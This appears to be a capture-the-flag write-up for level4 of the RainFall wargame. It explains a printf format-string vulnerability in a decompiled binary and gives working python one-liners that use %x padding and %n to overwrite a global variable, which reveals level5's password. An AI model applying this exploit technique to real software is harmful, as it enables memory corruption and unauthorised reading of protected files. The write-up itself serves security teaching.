 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level4/level4
level4@RainFall:~$
Decompiled file with Ghidra:
int m;
void p(char *buffer)
{
    printf(buffer);
    return;
}
void n(void)
{
    char buffer[520];
    fgets(buffer, 512, stdin);
    p(buffer);
    if (m == 0x1025544)
    {
        system("/bin/cat /home/user/level5/.pass");
    }
    return;
}
void main(void)
{
    n();
    return;
}
This level bears strong resemblance to the previous one, featuring a vulnerability with print(buffer).
If we successfully set the global variable m to 0x1025544, the program will grant access to level5's .pass.
We face a challenge this time: our buffer is limited to 512 bytes, but we need to print a value over 16 million.
The old method won't work.
Thankfully with printf we can leverage the width specifier to pad our output. This way, we can print a
large number of spaces using just a concise command.
As in the last level, we need to account for the characters produced by %x specifiers.
Additionally, the m 8-character address must be factored into the padding calculation when using printf
width specifier.
level4@RainFall:~$ gdb ./level4
(gdb) print &m
0x8049810 <m>
level4@RainFall:~$ python -c 'print "\x10\x98\x04\x08" + "%x"*12' | ./level4
▯▯b7ff26b0bffff794b7fd0ff400bffff758804848dbffff550200b7fd1ac0b7ff37d08049810
level4@RainFall:~$ written=$(python -c 'print "\x10\x98\x04\x08" +
"%x"*11' | ./level4 | wc -c | awk '{print $1-1-8}')
level4@RainFall:~$ { python -c "
print '\x10\x98\x04\x08' + '%x'*10 + '%' + str(0x1025544 - $written) + 'x' + '%n'"
} | ./level4
...
0f99ba5e9c446258a69b290407a6c60859e9c2d25b26575cafc9ae6d75e9456a
level4@RainFall:~$ su level5
Password: 0f99ba5e9c446258a69b290407a6c60859e9c2d25b26575cafc9ae6d75e9456a
level5@RainFall:~$